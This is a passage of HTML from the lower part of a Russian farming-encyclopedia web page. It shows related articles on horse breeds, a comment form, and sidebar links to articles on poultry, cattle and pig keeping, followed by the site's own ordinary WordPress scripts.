понятиями</div>
</div>
<div id="post-10703" class="post-card post-card-related post-10703 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/zabajkalskaya.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/18-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любит свою хозяйку" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/18-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любит свою хозяйку" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/zabajkalskaya.html">Про забайкальскую кучерявую породу лошадей</a></div></header><div class="post-card__content">Забайкальская кучерявая лошадь &#8212; редкая аборигенная порода, возникшая за несколько веков до нашей эры.</div>
</div>
<div id="post-10889" class="post-card post-card-related post-10889 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/vyatskaya.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Перед прогулкой" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-4-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Перед прогулкой" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/vyatskaya.html">Лошади вятской породы</a></div></header><div class="post-card__content">Зародилась вятская порода лошадей в северных широтах России. Сильные черты этих животных &#8212; выносливость,</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/loshadi/porody-konej/v-prirode.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f3e9d2c06" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"c11ad03aa2","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"c11ad03aa2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
